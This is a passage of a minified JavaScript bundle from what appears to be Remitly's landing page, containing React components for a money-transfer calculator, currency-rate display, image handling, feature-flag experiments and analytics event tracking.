0:p.longText)),gt&&o.createElement(Oe,{estimates:Te.estimates,onChange:Ke,selectedMethod:Te.selectedMethod,sendCurrency:ve,sendCountry:h,receiveCountry:f,showError:Te.methodSelectionRequired,translate:w}),ae&&At(),o.createElement(nt,{sendAmount:Te.sendAmount,fee:Te.feeAmount,feeDiscount:Te.feeDiscountAmount,sendDiscount:Te.sendDiscountAmount,total:Te.totalChargeAmount,sendCurrency:ve,translate:w,isLoading:Ve,sourceCountry:h,receiveAmount:Te.receiveAmount,iof:Te.iof,vat:Te.vat,vet:Te.vet,baseRate:Te.baseRate,mainRate:Te.mainRate,hasBoostedFx:Te.hasBoostedFx,promoCap:Te.promoCap,receiveCurrency:Te.receiveCurrency}),o.createElement("div",{className:re.buttonsContainer},!Nt&&o.createElement("div",null,Et(!0)),Tt&&o.createElement("div",null," ",bt(!0)," "),Nt&&o.createElement("div",null,Et(!0)),S&&o.createElement("div",{className:re.appStoreButton},o.createElement(Ne,{theme:ne.A.LIGHT}))),M&&o.createElement(_e,{customDestinations:N,translate:w,withSeparator:S})))},Nt={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Mt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Dt=function(e){var t,n=(0,i.Ay)(),v=n.context,y=n.locale,b=n.styleSheet,A=e.theme,I=e.sendAmount,T=(0,l.I)(M,b),N=v.customerSegment,D=v.corridor.sendingCountry,L=v.corridor.receivingCountry,x={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,p.p4)(v.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},S=[{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,e.mobileImage||""),media:d.tV.mdDown},{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,e.desktopImage||""),media:d.tV.mdUp}],O=[{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,Mt.src),media:d.tV.mdDown},{srcSet:(0,p.p4)(v.imageOptimizationServiceUrl,Nt.src),media:d.tV.mdUp}],w={alt:Nt.alt||Mt.src,src:(0,p.p4)(v.imageOptimizationServiceUrl,Nt.src||Mt.src||"")},k="true"===e.enablePromoToggle&&(0,u.xD)(N),j=v.isReferralSegment&&de(v.referralProgram),_=!(0,E.k)(v,e.hideRibbon,e.ribbonText)&&!j||(0,u.FW)(N)&&!e.ribbonText,z="true"!==e.hideDisclaimer,R=(0,c.W)(y,ct),V=(0,s.r)("LP_CALCULATOR_SPEED_ESTIMATES").isInTestGroup,U=v.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES||V(),P=o.useMemo((function(){var e,t;if((0,u.FW)(N))t=v.disclaimerMessageObj.activated;else if((0,u.zh)(N)&&de(v.referralProgram))t=v.disclaimerMessageObj.referrals;else{var n=null===(e=v.catalog.currentCorridorMetadata)||void 0===e?void 0:e.orderedCrosses[0];t=(null==n?void 0:n.source)!==(null==n?void 0:n.target)?v.disclaimerMessageObj.withFxRate:v.disclaimerMessageObj.withoutFxRate}if(U){var a=R("Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.");return t?"".concat(t," ").concat(a):a}return t}),[N,v.disclaimerMessageObj,null===(t=v.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses,v.referralProgram,U,R]);return o.createElement(m.A,{theme:A,className:T.container},o.createElement("div",{className:(0,r.Ly)(T.box,T.padVerticalXlMbLg)},o.createElement("div",{className:T.boxContainer},o.createElement("div",{className:(0,r.Ly)(T.componentContainerBanner,T.marginRightMd)},o.createElement(Z,{header:e.header,ribbonText:e.ribbonText,hideRibbon:_,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:R})),D&&L?o.createElement("div",{className:(0,r.Ly)(T.componentContainer,T.marginLeftMd,T.paddingMdHorizontal)},o.createElement(Tt,{sendAmount:I,sendCountry:D,receiveCountry:L,ctaButton:e.calcCtaText,whatsappCtaButtonType:C(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:k,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:R})):o.createElement("div",{className:T.componentContainer},o.createElement(f.F,{sources:O,fallback:w,className:T.placeholderImage,styleSheet:b,disableLazyLoad:!0,fetchPriority:"high"})))),z&&o.createElement("div",{className:T.disclaimerAboveImg},o.createElement(g.A,(0,a.Cl)({disclaimer:P,fontSize:h.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&o.createElement("div",{className:(0,r.Ly)(T.imageAlignmentContainer,T.paddingMdTopMobile)},o.createElement("div",{className:T.imageContainer},o.createElement(f.F,{sources:S,fallback:x,className:T.image,styleSheet:b,disableLazyLoad:!0,fetchPriority:"high"}))),z&&o.createElement("div",{className:T.disclaimerBelowImg},o.createElement(g.A,(0,a.Cl)({disclaimer:P,fontSize:h.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{n.d(t,{l:()=>m});var a=n(585608),o=n(98478),r=n(514041),i=n(832732),s=n(59330),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,a.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function m(e){var t=(0,s.Ay)().styleSheet,n=30,a=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(o.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:a,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{n.d(t,{H:()=>l});var a=n(514041),o=n(59330),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,o.Ay)().styleSheet,u=a.useMemo((function(){return i(c,n)}),[c,n]);return a.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(59330),d=n(959928),m=n(792571);const p=function(e){var t=e.flagClass,n=e.receiveSVG,p=e.receiveAltText,g=e.styleSheet,h=e.sendSVG,f=e.sendAltText,v=e.theme,y=o.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,a.Cl)((0,a.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(g,t)}),[g,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,g);return o.createElement("div",null,o.createElement("img",{className:E.flag,src:(0,c.p4)(C,h),alt:f}),o.createElement("img",{src:r.bu.includes(v)?d:m,className:E.rightArrow,alt:"Right arrow"}),o.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:p}))}},453777:(e,t,n)=>{n.d(t,{F:()=>c});var a=n(585608),o=n(514041),r=n(294362),i=n(606072),s=n(825705),l=function(e){var t=e.sources,n=e.fallback,r=e.className,l=e.disableLazyLoad,c=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,a=e.media,r=e.type,s=a?i.z4[a]:"",l="".concat(n).concat(t);return o.createElement("source",{key:l,srcSet:n,media:s,type:r})}));return o.createElement("picture",null,t.length>1&&u,o.createElement(s.w,(0,a.Cl)({fetchPriority:c,disableLazyLoad:l},n,{className:r})))};l.displayName="Picture";var c=function(e){var t,n,s,c,u=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=u,s=t.style,c=Object.assign.apply(Object,(0,a.fX)([{}],(0,a.zs)(n.map((function(e){return(0,a.Cl)({},i.pL[e]((0,a.Cl)({},i.NP.hide)))}))),!1)),{mediaStyles:Object.keys(c).length?s({$nest:c}):""});return o.createElement(l,(0,a.Cl)({},e,{className:(0,r.Ly)(e.className,d.mediaStyles)}))};c.displayName="MediaQsPicture"},102837:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return o.createElement("span",{className:this.props.className},this.showSymbol()&&o.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&o.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,a;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,a;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(o.Component);function m(e){var t,n=e.sendRateProps,u=e.receiveRateProps,m=e.useSymbol,p=e.rateClassName,g=e.styleSheet,h=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(g)}),g),f=(0,r.Ly)(h.rate,p);return o.createElement("div",{className:(0,r.Ly)(h.container,e.className)},o.createElement(d,(0,a.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:m,className:f},(0,s.W)(e))),o.createElement("span",{className:f},"="),o.createElement(d,(0,a.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:m,className:f},(0,s.W)(e))))}m.defaultProps={useSymbol:"default"};const p=m},825705:(e,t,n)=>{n.d(t,{w:()=>o});var a=n(514041),o=function(e){var t=e.alt,n=void 0===t?"":t,o=e.className,r=void 0===o?"":o,i=e.src,s=void 0===i?"":i,l=e.srcSets,c=void 0===l?[]:l,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=c.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return a.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:r,srcSet:d,sizes:u.join(", "),fetchpriority:e.fetchPriority})};o.displayName="ResponsiveImage"},760772:(e,t,n)=>{n.d(t,{r:()=>c});var a=n(585608),o=n(514041),r={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},i="Test",s=n(59330),l=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,a.sH)(this,void 0,Promise,(function(){var e;return(0,a.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=n.e(8224).then(n.t.bind(n,925789,23)).then((function(t){var n=t.StatsigClient,a={environment:{tier:e.environmentTier}},o=new n(e.clientKey,e.user,a);return o.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),o.initializeSync(),o}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t;return(0,a.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(t=n.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,n){return(0,a.sH)(this,void 0,Promise,(function(){var o;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return[4,this.getClient()];case 1:return(o=a.sent())?(o.logEvent({eventName:e,value:t,metadata:n}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function c(e){var t,n,a,c=(0,o.useRef)(!1),u=(0,s.Ay)().context,d=r[e],m=d.statsigName,p=null===(t=u.experiments)||void 0===t?void 0:t.bootstrapData,g=d.exposeOn,h=null===(a=null===(n=u.experiments)||void 0===n?void 0:n.allocations)||void 0===a?void 0:a[e],f=null==h?void 0:h.groupName;p&&l.init(p);var v=(0,o.useCallback)((function(){!c.current&&h&&(c.current=!0,l.logExposure(m))}),[m,h]);(0,o.useEffect)((function(){"client"===g&&v()}),[g,v]);var y=(0,o.useCallback)((function(){"manual"===g&&v()}),[g,v]),C=(0,o.useCallback)((function(e,t,n){l.logEvent(e,t,n)}),[]);return{isInTestGroup:(0,o.useCallback)((function(e){return void 0===e&&(e=i),f===e}),[f]),logExposure:y,logEvent:C}}},777402:(e,t,n)=>{n.d(t,{E:()=>l,Z:()=>c});var a=n(585608),o=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,a.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var a,r,l,c,u,d,m,p;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(a=n.customer)||void 0===a?void 0:a.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(m=n.customer)||void 0===m?void 0:m.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(p=n.corridor.receivingCountry)||void 0===p?void 0:p.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},31572:(e,t,n)=>{n.d(t,{mW:()=>s,uO:()=>i});var a=n(585608),o=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:s(),serverSideContainerStyles:o.useMemo((function(){return r(e)}),[e])}}function s(){var e=(0,a.zs)(o.useState(!0),2),t=e[0],n=e[1];return o.useEffect((function(){n(!1)}),[n]),t}},763907:(e,t,n)=>{n.d(t,{F:()=>r});var a=n(585608),o=n(514041),r=function(e,t){var n=(0,a.zs)(o.useState(null),2),r=n[0],i=n[1];return o.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),o.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}}},819766:(e,t,n)=>{n.d(t,{a:()=>i,m:()=>s});var a=[{code:"US1",view:"USDC"}],o=new Map(a.map((function(e){return[e.code,e.view]}))),r=new Map(a.map((function(e){return[e.view,e.code]})));function i(e){return o.has(e)?o.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{var a,o,r,i;n.d(t,{VQ:()=>a,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(a||(a={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{var a;n.d(t,{p:()=>a}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(a||(a={}))},919205:(e,t,n)=>{n.d(t,{Pk:()=>u,XN:()=>l,cs:()=>s,hW:()=>m,xe:()=>p});var a=n(585608),o=n(489243),r=n(294362),i=n(606072),s={h1:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,a.Cl)((0,a.Cl)({},i.Dk.mobileH2),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,a.Cl)((0,a.Cl)({},i.Hm.textDark1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},l={h1:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h1),h2:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h2),h3:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h3),h4:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h4),h5:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h5),h6:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h6)},c=function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{$nest:{"&:visited":e,"&:hover, &:active, &:focus":t}})},u={secondary:c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,a.Cl)((0,a.Cl)({},c(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},d=function(e,t){return(0,r.X$)(i.P3.default,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),e),{$nest:{"&:active, &:focus, &:hover":(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),t),i.zQ.noUnderline)}}))},m={base:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,a.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:d(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:d(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(i.P3.defaultNoRounding,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:o.colorBlack})),btnAsLink:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:o.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:o.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},p={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},851264:(e,t,n)=>{n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var a=n(751279),o=n(819766),r=new Map,i=function(e,t,n,a){var o="".concat(e.language,"-").concat(e.country),i="".concat(o,"-").concat(t,"-").concat(n,"-").concat(a);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(o,{style:a,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,a){var o=i(e,t,a,"currency");return e.language.startsWith("bn")?u(o.format(Number(n))):o.format(Number(n))},l=function(e,t,n,a){var o=i(e,t,a);return e.language.startsWith("bn")?u(o.format(Number(n))):o.format(Number(n))},c=function(e,t,n,i){var s=(0,o.a)(t);if("en-us"===(0,a.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,a,o){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(a,"-").concat(o);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:o,currency:t,currencyDisplay:n,minimumFractionDigits:a,maximumFractionDigits:a}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(a)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{n.d(t,{b:()=>o});var a=n(573638),o=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var o=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,a.jw)(o,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},792571:e=>{e.exports="[data-uri]"},959928:e=>{e.exports="[data-uri]"},147689:e=>{e.exports="[data-uri]"},299212:e=>{e.exports="[data-uri]"},98478:(e,t,n)=>{n.d(t,{A:()=>c});var a=n(514041);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(this,arguments)}var r=a.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},a.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=a.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},a.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,a,o){return function(e,t,n,a,o){var r=(e-n)/(t-n);if(0===r)return a;if(1===r)return o;for(var i="#",s=1;s<6;s+=2){var l=parseInt(a.substr(s,2),16),c=parseInt(o.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(a),s(o))}var c=function(e){function t(t){e.call(this,t);var n=t.height,a=t.width,o=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(a-n,a-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,a=t.h,o=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==a&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,a=t.N,o=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-o;(!a||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof 